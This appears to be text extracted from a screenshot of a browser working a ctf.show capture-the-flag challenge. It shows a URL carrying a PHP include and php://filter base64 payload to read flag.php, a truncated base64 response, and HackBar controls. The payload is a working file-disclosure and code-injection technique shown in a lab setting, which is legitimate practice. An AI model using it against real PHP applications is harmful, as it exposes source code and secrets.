 不安全 efe57d53-c6bf-4312-a609-1ddca1a4711f.challenge.ctf.show/?c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resou
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxO
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://efe57d53-c6bf-4312-a609-1ddca1a4711f.challenge.ctf.show/?c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php
Enable POST ADD HEADER